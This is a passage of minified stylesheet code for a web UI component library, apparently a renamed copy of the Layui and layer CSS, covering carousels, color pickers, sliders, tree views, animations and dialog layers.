li.zb48eethis{background-color:#fff}.zb48eecarousel>[carousel-item]>.zb48eecarousel-next,.zb48eecarousel>[carousel-item]>.zb48eecarousel-prev,.zb48eecarousel>[carousel-item]>.zb48eethis{display:block}.zb48eecarousel>[carousel-item]>.zb48eethis{left:0}.zb48eecarousel>[carousel-item]>.zb48eecarousel-prev{left:-100%}.zb48eecarousel>[carousel-item]>.zb48eecarousel-next{left:100%}.zb48eecarousel>[carousel-item]>.zb48eecarousel-next.zb48eecarousel-left,.zb48eecarousel>[carousel-item]>.zb48eecarousel-prev.zb48eecarousel-right{left:0}.zb48eecarousel>[carousel-item]>.zb48eethis.zb48eecarousel-left{left:-100%}.zb48eecarousel>[carousel-item]>.zb48eethis.zb48eecarousel-right{left:100%}.zb48eecarousel[lay-anim=updown] .zb48eecarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zb48eecarousel[lay-anim=updown]>[carousel-item]>*,.zb48eecarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zb48eecarousel[lay-anim=updown] .zb48eecarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zb48eecarousel[lay-anim=updown] .zb48eecarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zb48eecarousel[lay-anim=updown] .zb48eecarousel-ind ul{padding:3px 5px}.zb48eecarousel[lay-anim=updown] .zb48eecarousel-ind li{display:block;margin:6px 0}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eethis{top:0}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eecarousel-prev{top:-100%}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eecarousel-next{top:100%}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eecarousel-next.zb48eecarousel-left,.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eecarousel-prev.zb48eecarousel-right{top:0}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eethis.zb48eecarousel-left{top:-100%}.zb48eecarousel[lay-anim=updown]>[carousel-item]>.zb48eethis.zb48eecarousel-right{top:100%}.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eecarousel-next,.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eecarousel-prev{opacity:0}.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eecarousel-next.zb48eecarousel-left,.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eecarousel-prev.zb48eecarousel-right{opacity:1}.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eethis.zb48eecarousel-left,.zb48eecarousel[lay-anim=fade]>[carousel-item]>.zb48eethis.zb48eecarousel-right{opacity:0}.zb48eefixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zb48eefixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zb48eefixbar li:hover{opacity:.85}.zb48eefixbar li:active{opacity:1}.zb48eefixbar .zb48eefixbar-top{display:none;font-size:40px}body .zb48eeutil-face{border:none;background:0 0}body .zb48eeutil-face .zb48eelayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zb48eeutil-face .zb48eelayer-TipsG{display:none}.zb48eetransfer-active,.zb48eetransfer-box{display:inline-block;vertical-align:middle}.zb48eeutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zb48eeutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zb48eeutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zb48eecode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zb48eetransfer-box,.zb48eetransfer-header,.zb48eetransfer-search{border-width:0;border-style:solid;border-color:#eee}.zb48eetransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zb48eetransfer-box .zb48eeform-checkbox{width:100%;margin:0!important}.zb48eetransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zb48eetransfer-search{position:relative;padding:10px;border-bottom-width:1px}.zb48eetransfer-search .zb48eeinput{height:32px;padding-left:30px;font-size:12px}.zb48eetransfer-search .zb48eeicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zb48eetransfer-active{margin:0 15px}.zb48eetransfer-active .zb48eebtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zb48eetransfer-active .zb48eebtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zb48eetransfer-active .zb48eebtn:first-child{margin-bottom:15px}.zb48eetransfer-active .zb48eebtn .zb48eeicon{margin:0;font-size:14px!important}.zb48eetransfer-data{padding:5px 0;overflow:auto}.zb48eetransfer-data li{height:32px;line-height:32px;padding:0 10px}.zb48eetransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zb48eetransfer-data .zb48eenone{padding:15px 10px;text-align:center;color:#999}.zb48eerate,.zb48eerate *{display:inline-block;vertical-align:middle}.zb48eerate{padding:10px 5px 10px 0;font-size:0}.zb48eerate li i.zb48eeicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zb48eerate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zb48eerate[readonly] li i:hover{cursor:default;transform:scale(1)}.zb48eecolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zb48eecolorpicker:hover{border-color:#d2d2d2}.zb48eecolorpicker.zb48eecolorpicker-lg{width:34px;height:34px;line-height:32px}.zb48eecolorpicker.zb48eecolorpicker-sm{width:24px;height:24px;line-height:22px}.zb48eecolorpicker.zb48eecolorpicker-xs{width:22px;height:22px;line-height:20px}.zb48eecolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zb48eecolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zb48eecolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zb48eecolorpicker-trigger-i.zb48eeicon-close{color:#999}.zb48eecolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zb48eecolorpicker-main-wrapper{height:180px;position:relative}.zb48eecolorpicker-basis{width:260px;height:100%;position:relative}.zb48eecolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zb48eecolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zb48eecolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zb48eecolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zb48eecolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zb48eecolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zb48eecolorpicker-alpha-bgcolor{height:100%;position:relative}.zb48eecolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zb48eecolorpicker-main-pre{padding-top:7px;font-size:0}.zb48eecolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zb48eecolorpicker-pre:nth-child(11n+1){margin-left:0}.zb48eecolorpicker-pre-isalpha{background:url([data-uri])}.zb48eecolorpicker-pre.zb48eethis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zb48eecolorpicker-pre>div{height:100%;border-radius:2px}.zb48eecolorpicker-main-input{text-align:right;padding-top:7px}.zb48eecolorpicker-main-input .zb48eebtn-container .zb48eebtn{margin:0 0 0 10px}.zb48eecolorpicker-main-input div.zb48eeinline{float:left;margin-right:10px;font-size:14px}.zb48eecolorpicker-main-input input.zb48eeinput{width:150px;height:30px;color:#666}.zb48eeslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zb48eeslider-bar{border-radius:3px;position:absolute;height:100%}.zb48eeslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zb48eeslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zb48eeslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zb48eeslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zb48eeslider-wrap-btn.zb48eeslider-hover,.zb48eeslider-wrap-btn:hover{transform:scale(1.2)}.zb48eeslider-wrap-btn.zb48eedisabled:hover{transform:scale(1)!important}.zb48eeslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zb48eeslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zb48eeslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zb48eeslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zb48eeslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zb48eeslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zb48eeslider-input-txt{height:100%;font-size:14px}.zb48eeslider-input-txt input{height:100%;border:none}.zb48eeslider-input-btn i:hover{color:#009688}.zb48eeslider-vertical{width:4px;margin-left:33px}.zb48eeslider-vertical .zb48eeslider-bar{width:4px}.zb48eeslider-vertical .zb48eeslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zb48eeslider-vertical .zb48eeslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zb48eeslider-vertical .zb48eeslider-tips{top:auto;left:2px}@media \0screen{.zb48eeslider-wrap-btn{margin-left:-20px}.zb48eeslider-vertical .zb48eeslider-wrap-btn{margin-left:0;margin-bottom:-20px}.zb48eeslider-vertical .zb48eeslider-tips{margin-left:-8px}.zb48eeslider>span{margin-left:8px}}.zb48eetree{line-height:22px}.zb48eetree .zb48eeform-checkbox{margin:0!important}.zb48eetree-set{width:100%;position:relative}.zb48eetree-pack{display:none;padding-left:20px;position:relative}.zb48eetree-iconClick,.zb48eetree-main{display:inline-block;vertical-align:middle}.zb48eetree-line .zb48eetree-pack{padding-left:27px}.zb48eetree-line .zb48eetree-set .zb48eetree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zb48eetree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zb48eetree-entry:hover{background-color:#eee}.zb48eetree-line .zb48eetree-entry:hover{background-color:rgba(0,0,0,0)}.zb48eetree-line .zb48eetree-entry:hover .zb48eetree-txt{color:#999;text-decoration:underline;transition:.3s}.zb48eetree-main{cursor:pointer;padding-right:10px}.zb48eetree-line .zb48eetree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zb48eetree-line .zb48eetree-set.zb48eetree-setLineShort:before{height:13px}.zb48eetree-line .zb48eetree-set.zb48eetree-setHide:before{height:0}.zb48eetree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zb48eetree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zb48eetree-iconClick .zb48eeicon{font-size:18px}.zb48eetree-icon .zb48eeicon{font-size:12px;color:#666}.zb48eetree-iconArrow{padding:0 5px}.zb48eetree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zb48eetree-btnGroup,.zb48eetree-editInput{position:relative;vertical-align:middle;display:inline-block}.zb48eetree-spread>.zb48eetree-entry>.zb48eetree-iconClick>.zb48eetree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zb48eetree-txt{display:inline-block;vertical-align:middle;color:#555}.zb48eetree-search{margin-bottom:15px;color:#666}.zb48eetree-btnGroup .zb48eeicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zb48eetree-btnGroup .zb48eeicon:hover{color:#999;transition:.3s}.zb48eetree-entry:hover .zb48eetree-btnGroup{visibility:visible}.zb48eetree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zb48eetree-emptyText{text-align:center;color:#999}.zb48eeanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zb48eeanim.zb48eeicon{display:inline-block}.zb48eeanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zb48eetrans,.zb48eetrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zb48eerotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zb48eerotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zb48eeanim-rotatey{-webkit-animation-name:zb48eerotatey;animation-name:zb48eerotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zb48eerotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zb48eerotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zb48eeanim-rotate{-webkit-animation-name:zb48eerotate;animation-name:zb48eerotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zb48eeup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zb48eeup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zb48eeanim-up{-webkit-animation-name:zb48eeup;animation-name:zb48eeup}@-webkit-keyframes zb48eeupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zb48eeupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zb48eeanim-upbit{-webkit-animation-name:zb48eeupbit;animation-name:zb48eeupbit}@keyframes zb48eedown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zb48eeanim-down{animation-name:zb48eedown}@keyframes zb48eedownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zb48eeanim-downbit{animation-name:zb48eedownbit}@-webkit-keyframes zb48eescale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zb48eescale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zb48eeanim-scale{-webkit-animation-name:zb48eescale;animation-name:zb48eescale}@-webkit-keyframes zb48eescale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zb48eescale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zb48eeanim-scaleSpring{-webkit-animation-name:zb48eescale-spring;animation-name:zb48eescale-spring}@keyframes zb48eescalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zb48eeanim-scalesmall{animation-name:zb48eescalesmall}@keyframes zb48eescalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zb48eeanim-scalesmall-spring{animation-name:zb48eescalesmall-spring}@-webkit-keyframes zb48eefadein{0%{opacity:0}100%{opacity:1}}@keyframes zb48eefadein{0%{opacity:0}100%{opacity:1}}.zb48eeanim-fadein{-webkit-animation-name:zb48eefadein;animation-name:zb48eefadein}@-webkit-keyframes zb48eefadeout{0%{opacity:1}100%{opacity:0}}@keyframes zb48eefadeout{0%{opacity:1}100%{opacity:0}}.zb48eeanim-fadeout{-webkit-animation-name:zb48eefadeout;animation-name:zb48eefadeout}.zb48eeanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zb48eeshow.zb48eeanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zb48eemain,.zb48eecontainer{width: auto;}.zb48eeheader .zb48eenavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zb48eeheader .zb48eenav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zb48eeheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.zb48eenavmenu .zb48eenav .zb48eenav-item a:hover, .zb48eenavmenu .zb48eenav .zb48eethis,.zb48eenavmenu .zb48eenav .zb48eethis a{background: none;color: #333;}.zb48eeheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zb48eeimg-interlaced .image {display: none;}.zb48eeimg-interlaced.zb48eeimg-interlaced .zb48eetimeline-item:before{left:5px;}.zb48eeimg-interlaced.zb48eeimg-interlaced .zb48eetimeline-axis{left: -5px;margin-left: 0;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-item:before {left: 5px;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-axis {left: -5px;margin-left: 0;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-item .zb48eetimeline-content {padding:0 0 0 25px!important;}}
.zb48eelayer-imgbar,.zb48eelayer-imgtit a,.zb48eelayer-tab .zb48eelayer-title span,.zb48eelayer-title{text-overflow:ellipsis;white-space:nowrap}html #zb48eecss-layer{display:none;position:absolute;width:1989px}.zb48eelayer,.zb48eelayer-shade{position:fixed;_position:absolute;pointer-events:auto}.zb48eelayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zb48eelayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zb48eelayer-close{position:absolute}.zb48eelayer-content{position:relative}.zb48eelayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zb48eelayer-load{background:url(loading-1.gif) center center no-repeat #eee}.zb48eelayer-ico{background:url(../images/icon.png) no-repeat}.zb48eelayer-btn a,.zb48eelayer-dialog .zb48eelayer-ico,.zb48eelayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zb48eelayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zb48eelayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zb48eelayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zb48eelayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zb48eelayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zb48eelayer-setwin .zb48eelayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zb48eelayer-setwin .zb48eelayer-min:hover cite{background-color:#2D93CA}.zb48eelayer-setwin .zb48eelayer-max{background-position:-32px -40px}.zb48eelayer-setwin .zb48eelayer-max:hover{background-position:-16px -40px}.zb48eelayer-setwin .zb48eelayer-maxmin{background-position:-65px -40px}.zb48eelayer-setwin .zb48eelayer-maxmin:hover{background-position:-49px -40px}.zb48eelayer-setwin .zb48eelayer-close1{background-position:1px -40px;cursor:pointer}.zb48eelayer-setwin .zb48eelayer-close1:hover{opacity:.7}.zb48eelayer-setwin .zb48eelayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zb48eelayer-setwin .zb48eelayer-close2:hover{background-position:-180px -31px}.zb48eelayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zb48eelayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zb48eelayer-btn a:hover{opacity:.9;text-decoration:none}.zb48eelayer-btn a:active{opacity:.8}.zb48eelayer-btn .zb48eelayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zb48eelayer-btn-l{text-align:left}.zb48eelayer-btn-c{text-align:center}.zb48eelayer-dialog{min-width:300px}.zb48eelayer-dialog .zb48eelayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zb48eelayer-dialog .zb48eelayer-content .zb48eelayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zb48eelayer-ico1{background-position:-30px 0}.zb48eelayer-ico2{background-position:-60px 0}.zb48eelayer-ico3{background-position:-90px 0}.zb48eelayer-ico4{background-position:-120px 0}.zb48eelayer-ico5{background-position:-150px 0}.zb48eelayer-ico6{background-position:-180px 0}.zb48eelayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zb48eelayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zb48eelayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zb48eelayer-hui .zb48eelayer-content{padding:12px 25px;text-align:center}.zb48eelayer-dialog .zb48eelayer-padding{padding:20px 20px 20px 55px;text-align:left}.zb48eelayer-page .zb48eelayer-content{position:relative;overflow:auto}.zb48eelayer-iframe .zb48eelayer-btn,.zb48eelayer-page .zb48eelayer-btn{padding-top:10px}.zb48eelayer-nobg{background:0 0}.zb48eelayer-iframe iframe{display:block;width:100%}.zb48eelayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zb48eelayer-loading .zb48eelayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zb48eelayer-loading .zb48eelayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zb48eelayer-ico16,.zb48eelayer-loading .zb48eelayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zb48eelayer-tips{background:0 0;box-shadow:none;border:none}.zb48eelayer-tips .zb48eelayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zb48eelayer-tips 